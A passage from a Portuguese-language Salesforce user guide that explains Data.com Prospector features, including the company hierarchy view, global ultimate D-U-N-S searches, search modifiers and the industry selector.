[Diretrizes de prospecção de empresas e contatos para usar em outros aplicativos](#page-1223-0)

#### Realizar a prospecção de empresas na mesma hierarquia corporativa (beta)

A Hierarquia da empresa do Data.com usa dados da empresa da Dun & Bradstreet no Data.com para apresentar uma exibição hierárquica das empresas. Ela mostra relacionamentos pai-filho e informações de conta, como receita anual, propriedade e número de funcionários.

A Hierarquia da empresa do Data.com usa dados da empresa da Dun & Bradstreet para criar uma exibição hierárquica de uma conta, mostrando seu relacionamento com empresas relacionadas. Para adicionar uma conta à sua organização do Salesforce, clique no botão **Adicionar conta** ao lado da conta.

A Hierarquia da empresa está disponível como um recurso padrão para os clientes do Data.com Premium Prospector. A Hierarquia da empresa é desenvolvida usando os dados de empresas da Dun & Bradstreet. Além de mostrar os relacionamentos entre entidades corporativas, é possível ver a receita anual associada e o número de funcionários em diferentes entidades na hierarquia. Informações da sua organização do Salesforce também são incluídas para fornecer mais contexto, como, por exemplo, se uma entidade existe como um registro de conta, juntamente com o proprietário da conta listada. Usando essas informações, os representantes de vendas podem identificar clientes em potencial relevantes e adicioná-los como contas à organização do Salesforce clicando em um botão diretamente na exibição de hierarquia.

Este lançamento contém uma versão beta da Hierarquia da empresa Data.com com qualidade de produção. Você pode enviar feedback e sugestões sobre a Hierarquia da empresa pelo [IdeaExchange.](https://success.salesforce.com/ideaSearch) Para obter informações sobre como ativar esse recurso para sua organização, entre em contato com a Salesforce.

A Hierarquia da empresa Data.com mostra diferentes tipos de empresas e como eles estão relacionados.



#### [Exibir a hierarquia da empresa para contas](#page-1213-0)

A Hierarquia da empresa Data.com exibe um relacionamento hierárquico de contas com detalhes importantes das contas. Exiba relacionamentos pai-filho e informações de conta, como receita anual, propriedade e número de funcionários.

#### [Localizar novas contas usando o número D-U-N-S de máximo global](#page-1213-1)

Se você usar o Data.com Premium Prospector, será muito fácil localizar novas empresas que estejam na hierarquia da empresa de contas existentes para fazer negócios. Basta fazer uma pesquisa por Número D-U-N-S de máximo global diretamente em um registro de Empresa D&B. Você poderá ver outras empresas dentro da mesma estrutura corporativa e adicioná-las ao Salesforce como novas contas.

#### [Diretrizes para adicionar contas na mesma hierarquia da empresa ao Salesforce](#page-1214-1)

A Hierarquia da empresa do Data.com pesquisa no Data.com registros da empresa Dun & Bradstreet e exibe vínculos da empresa em uma exibição hierárquica. Em Hierarquia da empresa, você pode adicionar registros de conta no Salesforce. Confira aqui algumas diretrizes a serem seguidas ao adicionar registros do Data.com ao Salesforce a partir da Hierarquia da empresa.

#### CONSULTE TAMBÉM:

[Configurar layouts de página para o Data.com Prospector e para o Data.com Clean](#page-1696-0)

#### <span id="page-1213-0"></span>Exibir a hierarquia da empresa para contas

A Hierarquia da empresa Data.com exibe um relacionamento hierárquico de contas com detalhes importantes das contas. Exiba relacionamentos pai-filho e informações de conta, como receita anual, propriedade e número de funcionários.

A Hierarquia da empresa Data.com está disponível apenas com licenças do Data.com Premium Prospector.

Para que você possa usar a Hierarquia da empresa do Data.com, seu administrador deve adicionar o botão **Hierarquia da empresa** ao layout de página Conta. Consulte [Configurar layouts de página](#page-1696-0) [para o Data.com Prospector e para o Data.com Clean](#page-1696-0) na página 1691.

- **1.** Abra uma página de detalhes da conta.
- **2.** Clique em Hierarquia da empresa Data.com.

#### <span id="page-1213-1"></span>CONSULTE TAMBÉM:

[Configurar layouts de página para o Data.com Prospector e para o Data.com Clean](#page-1696-0)

#### Localizar novas contas usando o número D-U-N-S de máximo global

Se você usar o Data.com Premium Prospector, será muito fácil localizar novas empresas que estejam na hierarquia da empresa de contas existentes para fazer negócios. Basta fazer uma pesquisa por Número D-U-N-S de máximo global diretamente em um registro de Empresa D&B. Você poderá ver outras empresas dentro da mesma estrutura corporativa e adicioná-las ao Salesforce como novas contas.

O máximo global é a mais alta entidade dentro de uma organização e é identificado por um Número D-U-N-S do máximo global de nove dígitos. Todas as empresas que fazem parte da mesma estrutura corporativa de máximo global são identificadas pelo mesmo Número D-U-N-S do máximo global.

Nota: Antes de poder procurar por Número D-U-N-S do máximo global, o botão Procurar D-U-N-S do máximo global deve se[r adicionado no layout da página da Empresa](#page-1696-0) [D&B](#page-1696-0).

- **1.** Vá para a página de detalhes do registro de Empresa D&B onde deseja encontrar as contas com o mesmo Número D-U-N-S do máximo global.
- **2.** Clique em **Procurar D-U-N-S do máximo global**.

A guia Data.com se abre e exibe uma lista de contas que correspondem ao Número D-U-N-S do máximo global do registro de Empresa D&B.

- **3.** Se a lista de resultados for longo, é possível classificar os resultados por qualquer cabeçalho de tabela. O cabeçalho **Tipo de local**, por exemplo, classifica os resultados por sede, local único e filial.
- **4.** Se você não visualizar o que está procurando, use filtros para refinar seus resultados.
- **5.** Para obter mais informações sobre determinada conta, como seu local conta, clique no nome da conta para ver seu cartão de conta.
- **6.** Adicione todas as contas ou uma seleção ao Salesforce.
- **7.** Na mensagem de confirmação, clique em **Ir para contas** para exibir a lista de novos registros na home page Contas.

Aqui há algumas coisas a ter em mente ao procurar o Número D-U-N-S do máximo global.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Disponível com uma licença do Data.com Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para adicionar contas do Data.com

**•** "Criar" em contas

#### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1209

- **•** Os resultados da procura do Número D-U-N-S do máximo global só incluem contas no Data.com. Assim, talvez você não receba resultados completos de D-U-N-S do máximo global se alguns membros da estrutura corporativa não estiverem no Data.com.
- **•** Pode-se usar filtros para reduzir os resultados de sua pesquisa por Número D-U-N-S do máximo global.
- **•** Pode-se [exportar registros](#page-1208-0) dos resultados de sua pesquisa por Número D-U-N-S do máximo global.
- **•** Não é possível salvar uma procura.

#### CONSULTE TAMBÉM:

<span id="page-1214-1"></span>[Prospecção rápida de empresas diretamente no Salesforce](#page-1203-0)

#### Diretrizes para adicionar contas na mesma hierarquia da empresa ao Salesforce

A Hierarquia da empresa do Data.com pesquisa no Data.com registros da empresa Dun & Bradstreet e exibe vínculos da empresa em uma exibição hierárquica. Em Hierarquia da empresa, você pode adicionar registros de conta no Salesforce. Confira aqui algumas diretrizes a serem seguidas ao adicionar registros do Data.com ao Salesforce a partir da Hierarquia da empresa.

- Um ponto verde ( ) aparece nos resultados da procura ao lado dos registros já no Salesforce. Esses registros não podem ser adicionados novamente a menos que tenham sido excluídos do Salesforce ou que a sua organização permite duplicados.
	- Dica: Se um registro já estiver no Salesforce, passe o mouse sobre o ponto verde e clique no link para ir diretamente para ele.
- **•** Você pode adicionar somente um registro por vez a partir da Hierarquia da empresa.
- **•** Os registros são considerados duplicados quando têm o mesmo número de ID do Data.com no campo Chave do Data.com. Quando um registro duplicado é adicionado, ele não é considerado em relação ao saldo de adição de registros.
- <span id="page-1214-0"></span>**•** Se não for possível adicionar um registro ao Salesforce devido a erros, nós o avisaremos e forneceremos detalhes do erro em um arquivo .csv.

### Diretrizes para a prospecção de empresas, contatos e leads no Salesforce

Veja algumas diretrizes a serem seguidas durante a prospecção de novas empresas e contatos com o Data.com Prospector.

• Um ponto verde (  $\bullet$  ) aparece nos resultados da procura ao lado dos registros já no Salesforce. Esses registros não podem ser adicionados novamente a menos que tenham sido excluídos do Salesforce ou que a sua organização permite duplicados.



Dica: Se um registro já estiver no Salesforce, passe o mouse sobre o ponto verde e clique no link para ir diretamente para ele.

- Uma marca de seleção azul (  $\bullet$  ) é exibida nos resultados de pesquisa ao lado dos registros que você já comprou (adicionou ou exportou) do Data.com. Quando você adiciona contas ou contatos do Data.com, cada um deles é considerado em relação ao saldo de adição de registros. Se você adicionar registros que já exportou do Data.com, os registros adicionados não serão contabilizados no seu saldo de adição de registros.
- **•** Se o número de registros que você selecionou para adicionar exceder seu saldo de adição de registros, nós avisaremos você. É possível passar a adicionar a quantidade de registros que o seu saldo e outras configurações permitem.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**



Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **•** Independentemente do limite ou do saldo de adição de registros, não é possível selecionar manualmente mais de 1.000 registros por vez.
- **•** Independentemente do limite ou do saldo de adição de registros, não é possível adicionar mais de 100.000 registros por vez.
- **•** Os registros são considerados duplicados quando têm o mesmo número de ID do Data.com no campo Chave do Data.com. Inclui registros que foram adicionados a partir do Data.com como contatos e leads. Quando um registro duplicado for adicionado, ele não será considerado em relação ao saldo de adição de registros.
- **•** Se não for possível adicionar um ou mais registros ao Salesforce devido a erros, nós o avisaremos e fornecermos detalhes do erro em um arquivo .csv.
- **•** Se sua pesquisa produzir um grande número de resultados, você não verá dados após a página 10. Se isso acontecer, você pode refinar a pesquisa para obter os resultados que deseja. Consulte [Como posso ver informações relevantes e completas nos resultados](#page-1225-0) [de pesquisa do Data.com?](#page-1225-0)

#### [Limitar os resultados da pesquisa de prospecção para focar no que lhe interessa](#page-1215-0)

Com uma licença do Data.com Prospector, você pode usar campos de pesquisa e modificadores para focar apenas nas empresas, setores e locais em que está interessado. Tendo feito isso, é fácil salvar suas pesquisas.

[Diretrizes de prospecção de empresas e contatos para usar em outros aplicativos](#page-1223-0) Aqui estão alguns pontos a considerar ao exportar registros do Data.com.

[Perguntas frequentes de uso do Data.com](#page-1224-0)

Confira as respostas a algumas perguntas frequentes sobre o Data.com para usuários.

### CONSULTE TAMBÉM:

<span id="page-1215-0"></span>[Prospecção de empresas, contatos e leads diretamente no Salesforce](#page-1202-0) [Ícones de registro nos resultados de pesquisa do Data.com](#page-1222-0) [Diretrizes de prospecção de empresas e contatos para usar em outros aplicativos](#page-1223-0) [Limitações da prospecção de empresas, contatos e leads no Salesforce](#page-1229-0)

#### Limitar os resultados da pesquisa de prospecção para focar no que lhe interessa

Com uma licença do Data.com Prospector, você pode usar campos de pesquisa e modificadores para focar apenas nas empresas, setores e locais em que está interessado. Tendo feito isso, é fácil salvar suas pesquisas.

#### [Entender pesquisas no Data.com](#page-1216-0)

Saiba como os recursos de pesquisa do Data.com funcionam, quais campos são pesquisados e como refinar seus resultados da pesquisa usando filtros e critérios de localização. Assim, você pode facilmente encontrar os registros mais valiosos para sua empresa.

#### [Entender modificadores de pesquisa no Data.com](#page-1217-0)

Ao pesquisar contas de contatos do Data.com, você pode usar modificadores para especificar e definir melhor os resultados da pesquisa. Veja como os modificadores atuam, campo por campo.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### Guia do usuário | Obter dados de alta qualidade quando necessários diretamente no Salesforce | 1211

#### [Como o setor é determinado para registros no Data.com?](#page-1218-0)

Nós usamos o código SIC (Classificação Padrão do Setor) primário para determinar o valor do campo Setor em cartões e registros de conta no Data.com. Usando apenas o código SIC primário nesse mapeamento de setor, podemos fornecer um valor mais consistente e preciso no campo Setor, gerando resultados de pesquisa mais relevantes, independentemente do sistema de classificação setorial que você use em sua consulta de pesquisa.

#### [Seletor de setor do Data.com](#page-1219-0)

Ao pesquisar contas e contatos no Data.com, use o seletor de setor para adicionar setores e subsetores aos critérios de pesquisa.

#### [Campos do seletor de localização do Data.com](#page-1221-0)

Ao pesquisar contas e contatos no Data.com, use o seletor de localização para adicionar critérios de localização a sua consulta de pesquisa.

#### [Ícones de registro nos resultados de pesquisa do Data.com](#page-1222-0)

<span id="page-1216-0"></span>Ao pesquisar o Data.com por contas e contatos, você pode ver um ou mais ícones ao lado dos registros nos resultados da pesquisa.

#### **Entender pesquisas no Data.com**

Saiba como os recursos de pesquisa do Data.com funcionam, quais campos são pesquisados e como refinar seus resultados da pesquisa usando filtros e critérios de localização. Assim, você pode facilmente encontrar os registros mais valiosos para sua empresa.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

É simples pesquisar o Data.com para registros CRM. Comece sua pesquisa inserindo critérios de pesquisa nos campos da guia Data.com. Também é possível [usar os modificadores de pesquisa](#page-1217-0) [para especificar e definir melhor os resultados da pesquisa](#page-1217-0). Dependendo de suas entradas e seleções, você pode terminar com uma grande lista de contas ou contatos. Para saber quantos, verifique o cabeçalho ou rodapé da lista de resultados. Clique no link **Redefinir pesquisa** para limpar todas as suas entradas e seleções. Você verá os resultados da sua pesquisa até iniciar uma nova pesquisa ou atualizar a página do navegador.

Para procurar em contas, os resultados da procura no Data.com obtidos baseiam-se no nome da empresa, no site da empresa mãe e nos sites das subsidiárias e filiais da empresa mãe, se for o caso,

de modo que seus resultados podem incluir empresas que na verdade você não procurou. Por exemplo, se quiser localizar Sun Microsystems e digitar *Sun Microsystems* ou *sun.com* no campo Empresa ou site da Web, os resultados também incluirão a Oracle Corporation porque a Oracle é a empresa-mãe da Sun Microsystems.

Além disso, as pesquisas de conta se baseiam nos campos Nome da conta e Tradestyle. Assim, se estiver procurando a United Parcel Services, por exemplo, você poderá procurar seu tradestyle, *UPS*, e ainda ver United Parcel Services, Inc. nos seus resultados da procura.

Quando você tem um conjunto de registros, pode refinar sua lista usando filtros, se precisar. Basta procurar as categorias de filtro no lado esquerdo da página e marcar as caixas de seleção para os filtros necessários. Algumas pesquisas geram opções de filtro que são específicas aos seus resultados. Por exemplo, se você deseja leads no setor de Assistência médica, Farmacêutica e Biotecnologia, especificamente Médicos e profissionais da saúde, a lista de filtros pode incluir Médico, Quiroprático, Dentista e Gerente de escritório. Para pesquisas que geram uma grande lista de resultados para os filtros Título, Nome da empresa e Tipo de domínio do site da Web, mostramos os 25 filtros com a maioria dos resultados. Para ver uma lista mais curta de filtros, refine sua pesquisa inicial.

Algumas categorias de filtro são expandidas automaticamente quando você executa uma pesquisa, mas você pode clicar nos links na parte superior do painel Filtros para expandir ou recolher todas elas. À medida que você seleciona filtros, a lista de resultados da pesquisa é atualizada automaticamente.

Por exemplo, se você procurar contatos na página de detalhes da conta IBM, a guia Data.com será aberta e inserirá automaticamente o URL da IBM, *www.ibm.com*, no campo Empresa ou site da Web na subguia Localizar contatos. A pesquisa gerará uma lista de milhares de contatos IBM no mundo. Isso é provavelmente mais do que você precise, então você pode:

- **•** Refinar sua pesquisa inicial selecionando critérios do local (como *Austrália* ou *Estados Unidos*) ou opções da indústria (como *Computadores e eletrônicos* ou *Serviços financeiros*)
- **•** Refine os resultados da pesquisa selecionando filtros como *Recursos humanos*, *Nível C* ou *Gerente do programa* ou
- **•** Selecione *IBM* na categoria de filtro Nome da empresa.

Refinando seus critérios de pesquisa e filtrando seus resultados, você pode refinar sua listas entre mais de 30.000 contatos para 25, por exemplo, para os quais você deseja ligar ou enviar email.

#### CONSULTE TAMBÉM:

<span id="page-1217-0"></span>[Entender modificadores de pesquisa no Data.com](#page-1217-0)

#### **Entender modificadores de pesquisa no Data.com**

Ao pesquisar contas de contatos do Data.com, você pode usar modificadores para especificar e definir melhor os resultados da pesquisa. Veja como os modificadores atuam, campo por campo.

Empresa ou site da Web

- **•** Para procurar ou excluir várias empresas, separe-as com vírgulas: **,**. Por exemplo, *salesforce.com,Apple* retorna resultados do salesforce.com e da Apple (por exemplo, Apple Computer, Inc. e Apple Inc.), ou um deles, dependendo dos dados no Data.com.
- **•** Para procurar o nome exato de uma empresa, digite o nome entre aspas: **" "**. Por exemplo, *"Apple, Inc."* retorna somente os resultados com o nome exato da empresa Apple, Inc.
- **•** Para excluir uma empresa dos resultados, digite um sinal de menos na frente do nome da empresa: **–**. Por exemplo, *–Oracle* retorna uma lista de resultados que exclui Oracle. Para nomes de empresa com mais de uma palavra, após o sinal de menos, digite a primeira parte do nome. Por exemplo, *–Adobe* retorna uma lista de resultados que exclui Adobe Systems.
- **•** Você também pode usar modificadores de pesquisa misturados. Por exemplo, *salesforce, –Microsoft, "GE Healthcare"* retorna todos os resultados incluindo salesforce (por exemplo, salesforce e salesforce.com, inc.); ele exclui todos os resultados contendo Microsoft; e localiza GE Healthcare mas não localiza GE Health Care.

#### Título

- **•** Para excluir um cargo, digite um sinal de menos antes do cargo: **–**. Por exemplo: –comprador.
- **•** Para procurar um cargo específico, digite-o entre aspas: **" "**. Por exemplo: "Diretor executivo".
- **•** Para procurar vários cargos, separe-os com vírgulas: **,**. Por exemplo: *CEO*,*–Dr*,*"diretor executivo"*.

#### Nome ou email

- **•** Para pesquisar resultados para um elemento individual nesse campo somente Nome ou somente Email digite esse elemento seguido por dois pontos (**:**) e um espaço, e depois digite o nome ou email que você procura. Por exemplo, *Nome: Marc Benioff* retorna resultados somente com o nome Marc Benioff. *Email: marcbenioff@salesforce.com* retorna resultados com apenas o endereço de email marcbenioff@salesforce.com.
- **•** Os modificadores não funcionarão se você não incluir "nome: " ou "email: ", e você não pode misturar nem combinar esses modificadores (por exemplo "nome: " e "email: " na mesma pesquisa).
- **•** Para procurar vários nomes ou emails, separe-os com vírgulas: **,**.
- **•** Para procurar títulos, nomes ou emails exatos, digite-os entre aspas: **" "**.
- **•** Para excluir um título, nome ou email dos resultados, digite um sinal de menos antes do elemento: **–**.

### EDIÇÕES

#### Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para pesquisar contas no Data.com:

**•** Nenhuma permissão necessária

Para pesquisar contatos no Data.com:

**•** Nenhuma permissão necessária

Local | Cidade

- **•** Para procurar várias cidades, separe-as com vírgulas: **,**. Por exemplo, *San Francisco, San Jose* retorna resultados para ambos, San Francisco e San Jose, ou para um dos dois, dependendo dos dados no Data.com.
- **•** Para procurar cidades exatas, digite-as entre aspas: **" "**. Por exemplo, *"San Francisco"*, não retornará resultados para South San Francisco. Do mesmo modo, *"South San Francisco"* não retornará nenhum resultado para San Francisco.

Local | Código postal/CEP

- **•** Para procurar vários códigos postais ou CEPs, separe-os com vírgulas: **,**. Por exemplo, *94105,94122* retorna resultados com 94105 e/ou 94122. dependendo dos dados no Data.com.
- **•** Para excluir um código postal ou CEP dos resultados, antes do código, digite um sinal de menos: **–**. Por exemplo, *–94122* retorna uma lista de resultados que exclui 94122.

Local | Código de área

- **•** Para procurar vários códigos de área, separe-os com vírgulas: **,**. Por exemplo, *312.708* retorna resultados com 312 e/ou 708. dependendo dos dados no Data.com.
- **•** Para excluir um código de área dos resultados, digite um sinal de menos antes do código de área: **–**. Por exemplo, *-708* retorna uma lista de resultados que exclui 708.
- **•** Para localizar códigos de área fora dos Estados Unidos e Canadá, adicione o DDI do país antes do DDD. Por exemplo, o DDI do Reino Unido é *44*, e o DDD de Londres é *20*, então para localizar contas ou contatos em Londres por código de área, digite *4420* no campo Código de área.

CONSULTE TAMBÉM:

<span id="page-1218-0"></span>[Entender pesquisas no Data.com](#page-1216-0) [Campos do seletor de localização do Data.com](#page-1221-0)

#### **Como o setor é determinado para registros no Data.com?**

Nós usamos o código SIC (Classificação Padrão do Setor) primário para determinar o valor do campo Setor em cartões e registros de conta no Data.com. Usando apenas o código SIC primário nesse mapeamento de setor, podemos fornecer um valor mais consistente e preciso no campo Setor, gerando resultados de pesquisa mais relevantes, independentemente do sistema de classificação setorial que você use em sua consulta de pesquisa.

Um número limitado de contas do Data.com exibe Data.com - Jigsaw como o valor do campo Origem no respectivo cartão da conta. Como essas contas não têm um valor no código SIC, seu valor de Setor é determinado usando um sistema diferente. Entre em contato com o suporte ao cliente da Salesforce para obter mais detalhes.

Exemplo: Você está pesquisando o Data.com em busca de contas com um valor SIC de setor *Equipamentos periféricos de computadores*, que é mapeado para Eletrônicos no Data.com. Os resultados da sua pesquisa no Data.com incluirão todas as contas com um valor Eletrônicos no campo Setor. Se você usar o sistema de classificação de categorias setoriais do Data.com e selecionar o setor *Computadores e produtos eletrônicos*, que também é mapeado para Eletrônicos, seus resultados novamente incluirão todas as contas com o valor Eletrônicos no campo Setor.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### <span id="page-1219-0"></span>**Seletor de setor do Data.com**

Ao pesquisar contas e contatos no Data.com, use o seletor de setor para adicionar setores e subsetores aos critérios de pesquisa.

É assim que funciona.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Prospector em: Edições **Contact Manager** (sem objeto Lead), **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**



- **1.** Selecione o sistema de classificação de setor que sua organização usa.
	- **•** *NAICS* (North American Industry Classification System, Sistema Norte-Americano de Classificação de Setores): Usado por empresas e governos para classificar estabelecimentos comerciais norte-americanos de acordo com o tipo de atividade econômica. Esse sistema inclui 20 setores de negócios, cada um com vários níveis de subsetores. Setores e subsetores são identificados por código numérico, até seis dígitos.
	- **•** *SIC* (Standard Industry Classification, Classificação Padrão de Setor): Usado pelo governo dos EUA para classificar estabelecimentos comerciais de acordo com o tipo de atividade econômica. Esse sistema inclui 10 setores de negócios, cada um com vários níveis de subsetores. Setores e subsetores são identificados por código numérico, até quatro dígitos.
	- **•** *Categorias de setor do Data.com*: O sistema do Data.com para classificar estabelecimentos comerciais por setor e subsetor.

Você pode selecionar a qualquer momento um sistema diferente de classificação de setor, mas essa ação eliminará suas seleções.

- **2.** Use os painéis de seleção para explorar setores e seus subsetores e adicioná-los à sua pesquisa. Se um setor tiver um código de classificação numérica, ele aparecerá aqui. Quando você passa o mouse sobre o nome de um setor, terá duas opções.
	- **•** Clique no nome do setor para exibir seus subsetores, se houver, no painel direito. Se um setor tiver subsetores disponíveis, você

verá uma seta  $\rightarrow$  à direita do nome do setor.

**•** Clique em Adicionar para adicionar o setor (incluindo seus subsetores) à caixa **Categorias para pesquisar** (Categorias).

Ao clicar no nome de um setor no painel à direita, ele se move para o painel à esquerda e seus subsetores aparecem no painel à direita. Você pode continuar passando pelos níveis de setor dessa forma, adicionando setores e subsetores que deseja pesquisar.

Um círculo à direita do nome de um subsetor significa que você chegou ao nível final de subsetores. Ao adicionar um setor nos seus critérios de pesquisa, ele aparecerá na caixa Categorias e todos os subsetores serão incluídos automaticamente. Você

também verá uma marca de seleção verde sólida  $\bullet$  ao lado do nome. No entanto, apenas o setor aparece na caixa Categorias.

Para remover setores da caixa Categorias, passe o mouse por cima do nome e clique em x. Se um subsetor for removido do painel de seleção, o setor será removido da caixa Categorias e os subsetores remanescentes aparecerão em seu lugar. (Essa seleção parcial

é indicada por uma marca de seleção verde em contorno  $\mathcal V$  ao lado do nome do setor.) Lembre-se que, caso você selecione alguns subsetores de um setor, mas não todos, o número de seleções na caixa Categorias diminuirá.

- **3.** Use os links de navegação na parte superior da página para manter o registro de onde você está nos níveis de setor. Clique em qualquer link para voltar àquele nível de setor nos painéis de seleção.
- **4.** Clique na seta **Voltar** para passar para um nível de setor acima.
- **5.** Todos os setores e subsetores que você adicionar à pesquisa aparecerão na caixa **Categorias de pesquisa**. Você pode remover seleções individuais clicando em  $\infty$ ao lado do nome do setor ou subsetor. Ao clicar em **Limpar todos** todas as suas seleções serão removidas.
- **6.** Há um limite para o número de setores e subsetores que podem ser adicionados a uma pesquisa. Se você exceder o limite, precisará remover seleções para continuar sua pesquisa.
- **7.** Se a caixa **Categorias de pesquisa** incluir uma lista longa de setores, poderá ser necessário clicar na seta para expandir a caixa e exibir todos.

Eis um exemplo do funcionamento do seletor de setor. John está procurando empresas que fabricam computadores. Ele decide usar NAICS e começa clicando no setor **Fabricação** para exibir seus subsetores, incluindo **Fabricação de alimentos**, **Fabricação de maquinário** e muitos outros. Ele encontra **Fabricação de computadores e produtos eletrônicos** e clica nele, o que o move para o painel à esquerda e revela seus subsetores no painel à direita. Ele continua se aprofundando nos níveis de setor, clicando pelos subsetores até encontrar o que está procurando: **Fabricação de computador e de equipamento periférico**. John clica em Adicionar para adicionar dois subsetores, **Fabricação de computadores eletrônicos** e **Fabricação de dispositivos de armazenamento de computador**, à caixa **Categorias de pesquisa**. Essas seleções continuam na caixa Categorias mesmo se ele navegar para outros níveis no painel de seleção e adicionar outros setores. Ao concluir a adição de setores à caixa Categorias, ele faz uma última revisão de suas seleções e clica em Concluído para voltar à quia Data.com para concluir sua pesquisa.

#### CONSULTE TAMBÉM:

[Entender pesquisas no Data.com](#page-1216-0)

#### <span id="page-1221-0"></span>**Campos do seletor de localização do Data.com**

Ao pesquisar contas e contatos no Data.com, use o seletor de localização para adicionar critérios de localização a sua consulta de pesquisa.

Estes são os campos disponíveis com o seletor de localização.

